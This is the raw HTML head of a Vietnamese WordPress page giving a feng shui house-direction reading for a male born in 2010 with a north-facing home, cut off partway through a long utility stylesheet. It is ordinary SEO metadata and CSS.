

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/house-direction/2010-nam-huong-bac/
body_size: 32550
content:
<html lang="vi" class="no-js" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2010 - Nam - Hướng Bắc - Nhà thờ họ Việt Nam</title>
	<link rel="canonical" href="https://nhathohovietnam.com/house-direction/2010-nam-huong-bac/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2010 - Nam - Hướng Bắc - Nhà thờ họ Việt Nam" />
	<meta property="og:description" content="Xem hướng nhà cho người sinh năm 2010 Năm sinh dương lịch: 2010 Năm sinh âm lịch: Canh Dần Quẻ mệnh: Cấn (thổ) thuộc Tây tứ mệnh Ngũ hành: Tùng Bách Mộc (Gỗ tùng bách ) Hướng nhà: hướng Bắc (Hướng xấu), thuộc Đông tứ trạch Tây Bắc Bắc Đông Bắc Tây Thiên y Ngũ quỉ Phục [&hellip;]" />
	<meta property="og:url" content="https://nhathohovietnam.com/house-direction/2010-nam-huong-bac/" />
	<meta property="og:site_name" content="Nhà thờ họ Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/thietkethicongnhathoho/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nhathohovietnam.com/house-direction/2010-nam-huong-bac/","url":"https://nhathohovietnam.com/house-direction/2010-nam-huong-bac/","name":"2010 - Nam - Hướng Bắc - Nhà thờ họ Việt Nam","isPartOf":{"@id":"https://nhathohovietnam.com/#website"},"datePublished":"2017-06-04T16:45:22+00:00","dateModified":"2017-06-04T16:45:22+00:00","breadcrumb":{"@id":"https://nhathohovietnam.com/house-direction/2010-nam-huong-bac/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhathohovietnam.com/house-direction/2010-nam-huong-bac/"]}]},{"@type":"BreadcrumbList","@id":"https://nhathohovietnam.com/house-direction/2010-nam-huong-bac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhathohovietnam.com/"},{"@type":"ListItem","position":2,"name":"Hướng nhà","item":"https://nhathohovietnam.com/house-direction/"},{"@type":"ListItem","position":3,"name":"2010 &#8211; Nam &#8211; Hướng Bắc"}]},{"@type":"WebSite","@id":"https://nhathohovietnam.com/#website","url":"https://nhathohovietnam.com/","name":"Nhà thờ họ Việt Nam","description":"Thiết kế nhà thờ họ","publisher":{"@id":"https://nhathohovietnam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhathohovietnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhathohovietnam.com/#organization","name":"Nhà thờ họ Việt Nam","url":"https://nhathohovietnam.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/#/schema/logo/image/","url":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","width":209,"height":40,"caption":"Nhà thờ họ Việt Nam"},"image":{"@id":"https://nhathohovietnam.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/@nhathohovietnamvnm","https://www.tiktok.com/@nhathohovietnam","https://www.facebook.com/thietkethicongnhathoho/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='custom-style-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nhathohovietnam.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
